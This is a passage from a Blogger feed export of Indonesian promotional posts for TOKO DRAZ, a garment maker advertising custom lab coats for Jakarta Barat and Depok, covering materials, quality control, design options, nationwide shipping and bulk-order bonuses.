operasional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2253\" data-start=\"2183\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Vendor Jas Laboratorium Jakarta Barat yang Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2997\" data-start=\"2255\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang dalam dunia konveksi menjadi fondasi utama dalam menghasilkan jas laboratorium berkualitas. Vendor Jas Laboratorium Jakarta Barat yang telah berdiri selama belasan tahun memahami dinamika kebutuhan pelanggan dari berbagai sektor. Setiap pesanan dikerjakan oleh tenaga terampil dengan sistem pengawasan mutu berlapis. Keunggulan produk terlihat dari potongan yang presisi, jahitan kuat, serta bahan yang nyaman digunakan. Cara pesan dirancang transparan, mulai dari pemilihan bahan hingga estimasi waktu pengerjaan. Kepercayaan pelanggan terbangun karena komitmen amanah dan profesional dijaga secara konsisten. Dengan minimal pemesanan custom tertentu, proses produksi dapat berjalan lebih efisien dan hasil lebih maksimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3054\" data-start=\"3004\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaterial Pilihan yang Nyaman dan Aman Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3743\" data-start=\"3056\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaterial menjadi elemen penting dalam jas laboratorium karena berkaitan langsung dengan kenyamanan dan keselamatan. Vendor Jas Laboratorium Jakarta Barat selektif dalam memilih kain yang tidak mudah panas, memiliki sirkulasi udara baik, serta cukup tebal untuk perlindungan. Bahan yang digunakan juga mudah dicuci dan tidak cepat kusut, sehingga praktis untuk pemakaian rutin. Keunggulan ini memberikan nilai tambah bagi pengguna yang bekerja dalam waktu lama. Cara pesan memungkinkan pelanggan berkonsultasi terkait jenis kain sesuai kebutuhan aktivitas. Dengan sistem pengiriman luas, pelanggan dari berbagai daerah dapat memperoleh jas laboratorium berkualitas tanpa kendala logistik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3810\" data-start=\"3750\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3810\" data-start=\"3750\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3810\" data-start=\"3750\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Presisi dengan Standar Kontrol Mutu Ketat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4478\" data-start=\"3812\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses produksi jas laboratorium tidak dapat dilakukan secara sembarangan. Vendor Jas Laboratorium Jakarta Barat menerapkan tahapan kerja terstruktur, mulai dari pemotongan kain hingga finishing akhir. Setiap tahap diawasi untuk memastikan kesesuaian ukuran dan kekuatan jahitan. Pendekatan ini meminimalkan kesalahan produksi dan meningkatkan kepuasan pelanggan. Cara pesan disusun agar pelanggan dapat memantau perkembangan produksi secara berkala. Konveksi yang amanah akan selalu mengutamakan kualitas daripada kecepatan semata. Dengan dukungan pengalaman panjang, setiap produk yang dikirimkan telah melalui pemeriksaan akhir sebelum sampai ke tangan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4534\" data-start=\"4485\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFleksibilitas Desain Sesuai Kebutuhan Pengguna\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5169\" data-start=\"4536\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pengguna memiliki kebutuhan berbeda dalam jas laboratorium. Vendor Jas Laboratorium Jakarta Barat menyediakan fleksibilitas desain agar jas dapat disesuaikan dengan aktivitas kerja. Mulai dari model kerah, jumlah saku, hingga panjang lengan dapat disesuaikan. Pendekatan ini membuat jas laboratorium lebih fungsional dan nyaman digunakan. Cara pesan memungkinkan diskusi detail agar desain benar-benar sesuai harapan. Keunggulan produk terlihat dari kemampuannya mendukung mobilitas pengguna tanpa mengurangi aspek keselamatan. Dengan minimal pemesanan custom, desain dapat diproduksi secara konsisten untuk seluruh tim kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5232\" data-start=\"5176\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKapasitas Produksi Besar untuk Berbagai Skala Pesanan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5847\" data-start=\"5234\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemampuan memenuhi pesanan dalam jumlah besar menjadi indikator profesionalisme konveksi. Vendor Jas Laboratorium Jakarta Barat memiliki kapasitas produksi yang mampu melayani ribuan unit dengan kualitas tetap terjaga. Hal ini penting bagi institusi yang membutuhkan seragam dalam jumlah banyak dengan standar seragam. Cara pesan dibuat efisien agar proses administrasi tidak menghambat produksi. Semakin besar jumlah pesanan, semakin banyak keuntungan yang dapat diperoleh pelanggan, termasuk efisiensi waktu dan bonus tambahan. Sistem pengiriman nasional memastikan pesanan sampai sesuai jadwal yang disepakati.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5909\" data-start=\"5854\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Pengiriman Seluruh Indonesia yang Terpercaya\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6514\" data-start=\"5911\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDistribusi menjadi bagian krusial dalam pemesanan jas laboratorium. Vendor Jas Laboratorium Jakarta Barat menyediakan layanan pengiriman ke seluruh Indonesia dengan pengemasan rapi dan aman. Untuk wilayah tertentu, tersedia fasilitas pengiriman tanpa biaya dengan syarat dan ketentuan yang berlaku. Keunggulan ini memberikan nilai tambah bagi pelanggan yang ingin menekan biaya logistik. Cara pesan mencakup konfirmasi alamat dan estimasi waktu pengiriman agar tidak terjadi keterlambatan. Dengan sistem distribusi yang tertata, pelanggan dapat fokus pada aktivitas utama tanpa khawatir soal pengiriman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6564\" data-start=\"6521\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Tambahan bagi Pelanggan Setia\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7148\" data-start=\"6566\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium dalam jumlah besar memberikan berbagai keuntungan. Vendor Jas Laboratorium Jakarta Barat memberikan benefit khusus bagi pelanggan dengan pesanan skala besar, termasuk bonus produk dan hadiah spesial. Pendekatan ini bertujuan membangun hubungan jangka panjang yang saling menguntungkan. Cara pesan dibuat mudah agar pelanggan dapat mengajukan permintaan tambahan secara jelas. Keunggulan produk tetap menjadi prioritas utama, sehingga bonus tidak mengurangi kualitas. Semakin besar kepercayaan yang diberikan pelanggan, semakin optimal layanan yang diterima.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7210\" data-start=\"7155\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Amanah dan Profesional dalam Setiap Pesanan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7772\" data-start=\"7212\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan tidak dibangun dalam waktu singkat. Vendor Jas Laboratorium Jakarta Barat menjaga reputasi melalui komitmen amanah dan profesional di setiap pesanan. Mulai dari komunikasi awal hingga produk diterima, pelanggan mendapatkan pendampingan yang jelas dan terbuka. Cara pesan dirancang agar tidak membingungkan dan mudah dipahami. Konveksi yang telah melayani berbagai sektor memahami pentingnya ketepatan waktu dan kualitas. Dengan pengalaman panjang, setiap pesanan diperlakukan sebagai tanggung jawab besar yang harus dipenuhi dengan standar terbaik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7834\" data-start=\"7779\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pesan Jas Laboratorium yang Praktis dan Terarah\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8376\" data-start=\"7836\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan dibuat sederhana agar pelanggan tidak kesulitan. Cara pesan dimulai dengan konsultasi kebutuhan, pemilihan bahan, penentuan desain, hingga persetujuan produksi. Vendor Jas Laboratorium Jakarta Barat memastikan setiap tahapan dikomunikasikan secara jelas. Pendekatan ini meminimalkan kesalahan spesifikasi dan mempercepat proses pengerjaan. Dengan dukungan pengiriman nasional, pesanan dapat diterima di berbagai wilayah tanpa hambatan. Sistem ini dirancang untuk memberikan pengalaman pemesanan yang nyaman dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8376\" data-start=\"7836\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"8444\" data-start=\"8383\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHTmUaAjGgqV5upN8SUa3WlYbEYNvUyLqD5v-TNVfr1FPtjgrbCyaOp6zg8-7CVsWXmqbUsqwJkTZc6aMqg2gJJH54HGnRbnqoZhoWTk1uBIGqc9bl5iUKhxqVzM4ev9mfgO2W45Na6mbSIFCYAHF9uriY1fVhYxfFVRqRkQMcmE9OK5l9aBfLFY4MbhZZ\/s2048\/Gemini_Generated_Image_wvzse2wvzse2wvzs.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHTmUaAjGgqV5upN8SUa3WlYbEYNvUyLqD5v-TNVfr1FPtjgrbCyaOp6zg8-7CVsWXmqbUsqwJkTZc6aMqg2gJJH54HGnRbnqoZhoWTk1uBIGqc9bl5iUKhxqVzM4ev9mfgO2W45Na6mbSIFCYAHF9uriY1fVhYxfFVRqRkQMcmE9OK5l9aBfLFY4MbhZZ\/w640-h640\/Gemini_Generated_Image_wvzse2wvzse2wvzs.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"8444\" data-start=\"8383\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Tepat Memilih Vendor Jas Laboratorium Jakarta Barat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"9018\" data-start=\"8446\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Vendor Jas Laboratorium Jakarta Barat berarti memilih kualitas, pengalaman, dan komitmen jangka panjang. Keunggulan produk, layanan amanah, serta fleksibilitas desain menjadi kombinasi yang sulit ditandingi. Cara pesan yang transparan memberikan rasa aman bagi pelanggan. Dengan minimal pemesanan custom tertentu, hasil produksi lebih konsisten dan rapi. Ditambah lagi dengan berbagai keuntungan tambahan untuk pesanan besar, pelanggan mendapatkan nilai lebih dari setiap transaksi. Pendekatan profesional ini menjadikan vendor sebagai mitra yang dapat diandalkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch1 data-end=\"9082\" data-start=\"9025\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan: Investasi Tepat untuk Kualitas dan Keamanan\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"9621\" data-start=\"9084\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVendor Jas Laboratorium Jakarta Barat menawarkan solusi menyeluruh bagi kebutuhan jas laboratorium berkualitas. Dengan pengalaman panjang dan sistem kerja profesional, setiap produk dirancang untuk mendukung aktivitas kerja secara optimal. Cara pesan yang mudah memudahkan pelanggan dari berbagai daerah. Dukungan pengiriman nasional memperluas jangkauan layanan. Keunggulan produk terlihat dari material, desain, dan ketahanan jahitan. Semua ini menjadikan pemesanan jas laboratorium sebagai investasi jangka panjang yang menguntungkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"10295\" data-start=\"10012\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan tambahan bagi pesanan besar menjadi daya tarik tersendiri. Semakin besar kebutuhan, semakin besar pula manfaat yang diterima. Vendor Jas Laboratorium Jakarta Barat menghadirkan bonus dan hadiah spesial sebagai bentuk apresiasi. Cara pesan tetap mudah tanpa prosedur rumit.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/2457843771639712963\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/vendor-jas-laboratorium-jakarta-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2457843771639712963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2457843771639712963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/vendor-jas-laboratorium-jakarta-barat.html","title":"Vendor Jas Laboratorium Jakarta Barat"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmmJkvKtBixdjcU1Mw6YWU-WMTQqaBcXTDZYkDVjzsdVxmhzpUm3MFc1-SrhQ85fJTFiRxucccAntG89gZMdNQ5-Z3gA3OBNruGaDBxbjHXO2iKFx0TW2wiPXN9mIGqrRk6y4I9IQDkPXm0Ry8SLS4GwnpT_ACZnMPTJfXS8CLsyaMokzwz7TVfa9hjkz\/s72-w640-h640-c\/Gemini_Generated_Image_6gvjw16gvjw16gvj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1357030742635066188"},"published":{"$t":"2025-12-17T00:15:00.000-08:00"},"updated":{"$t":"2025-12-17T00:15:39.996-08:00"},"title":{"type":"text","$t":"Konveksi Pembuatan Jas Lab Depok"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EKonveksi Pembuatan Jas Lab Depok Profesional dan Terpercaya untuk Kebutuhan Institusi\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1157\" data-start=\"414\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #073763;\"\u003EKonveksi Pembuatan Jas Lab\u003C\/span\u003E\u003C\/a\u003E Depok hadir sebagai solusi serius bagi kebutuhan jas laboratorium yang mengutamakan keselamatan, kerapian, dan citra profesional. Jas lab bukan sekadar pakaian kerja, melainkan perlengkapan penting yang mencerminkan standar kerja dan tanggung jawab pemakainya. Oleh karena itu, proses pembuatannya tidak boleh dilakukan secara asal. Konveksi kami berdiri dan berkembang dengan sistem kerja terukur, kontrol kualitas ketat, serta tenaga produksi berpengalaman. Selama bertahun-tahun, kami telah melayani ribuan instansi, sekolah, dan perusahaan di berbagai wilayah Indonesia. Fokus kami bukan hanya pada hasil akhir, tetapi juga pada kenyamanan, daya tahan, dan kesesuaian fungsi jas lab dengan aktivitas penggunanya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ieSdZjrOgqjuCzpvOVpVb0t1Pgzry4VYYrvEag8pDzY4MLANGsmp8ci-YQJLj3lnz3xnpXtbkeKM3vFBlPNIICZTMYae31fqWxpUZHOZrd7sNdUacWAHlrNMZ3dZAxbOhifSG-B51Fp-sHzVoExRhkgyty9lDqEdUckPXOORuFeBJ324HEO3VcqXdD7L\/s1080\/JAS-LAB-BIRU-BENHUR-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ieSdZjrOgqjuCzpvOVpVb0t1Pgzry4VYYrvEag8pDzY4MLANGsmp8ci-YQJLj3lnz3xnpXtbkeKM3vFBlPNIICZTMYae31fqWxpUZHOZrd7sNdUacWAHlrNMZ3dZAxbOhifSG-B51Fp-sHzVoExRhkgyty9lDqEdUckPXOORuFeBJ324HEO3VcqXdD7L\/w640-h640\/JAS-LAB-BIRU-BENHUR-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPeran Penting Jas Laboratorium dalam Aktivitas Profesional\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1947\" data-start=\"1223\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium memiliki fungsi strategis dalam menjaga keamanan sekaligus membangun identitas kerja yang rapi dan terpercaya. Dalam lingkungan kerja yang menuntut ketelitian tinggi, penggunaan jas lab yang tepat membantu melindungi tubuh dari paparan ringan, menjaga kebersihan, serta menegaskan standar operasional. Konveksi Pembuatan Jas Lab Depok memahami bahwa setiap aktivitas memiliki kebutuhan berbeda, sehingga desain, bahan, dan potongan harus disesuaikan secara presisi. Jas lab yang dibuat dengan standar tinggi akan menunjang mobilitas tanpa mengorbankan keselamatan. Oleh sebab itu, pemilihan konveksi berpengalaman menjadi faktor krusial agar setiap detail benar-benar mendukung fungsi kerja secara maksimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2013\" data-start=\"1949\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaterial Berkualitas sebagai Fondasi Kenyamanan dan Keamanan\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2698\" data-start=\"2015\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan bahan menjadi inti dari kualitas jas laboratorium yang profesional. Konveksi Pembuatan Jas Lab Depok hanya menggunakan material yang telah melalui seleksi ketat berdasarkan ketebalan, sirkulasi udara, dan ketahanan pemakaian. Bahan yang tepat akan memberikan rasa nyaman meskipun digunakan dalam waktu lama, sekaligus menjaga bentuk jas tetap rapi. Selain itu, tekstur kain yang halus dan tidak mudah kusut membantu menciptakan tampilan profesional setiap saat. Kombinasi material yang seimbang juga berperan dalam menjaga suhu tubuh agar tetap stabil selama aktivitas berlangsung. Semua pertimbangan ini kami terapkan demi menghasilkan jas lab yang benar-benar fungsional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2757\" data-start=\"2700\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Terkontrol dengan Standar Kerja Jelas\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3413\" data-start=\"2759\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap tahapan produksi dijalankan secara sistematis dan terukur untuk memastikan konsistensi hasil. Konveksi Pembuatan Jas Lab Depok menerapkan alur kerja yang rapi mulai dari pemotongan pola, penjahitan, hingga pemeriksaan akhir. Setiap jas lab melewati proses quality control untuk memastikan tidak ada cacat jahitan maupun kesalahan ukuran. Pendekatan ini bertujuan menjaga kepercayaan pelanggan yang membutuhkan produk dalam jumlah besar dengan kualitas seragam. Dengan pengalaman panjang, kami memahami pentingnya ketepatan waktu dan akurasi produksi. Inilah yang membuat banyak pelanggan terus mempercayakan kebutuhan jas laboratorium kepada kami.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3470\" data-start=\"3415\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Fleksibel dan Penyesuaian Kebutuhan Pengguna\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4128\" data-start=\"3472\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pelanggan memiliki kebutuhan berbeda yang tidak bisa disamaratakan. Konveksi Pembuatan Jas Lab Depok menyediakan fleksibilitas desain agar jas lab dapat disesuaikan dengan karakter aktivitas penggunanya. Mulai dari model kerah, panjang lengan, hingga detail saku dirancang dengan pertimbangan fungsi. Penyesuaian ukuran juga dilakukan secara presisi agar jas lab terasa nyaman saat dikenakan. Fleksibilitas ini memberikan keuntungan besar bagi pelanggan karena produk yang diterima benar-benar relevan dengan kebutuhan lapangan. Dengan pendekatan ini, jas lab tidak hanya terlihat profesional, tetapi juga mendukung produktivitas kerja secara nyata.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"4191\" data-start=\"4130\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Panjang 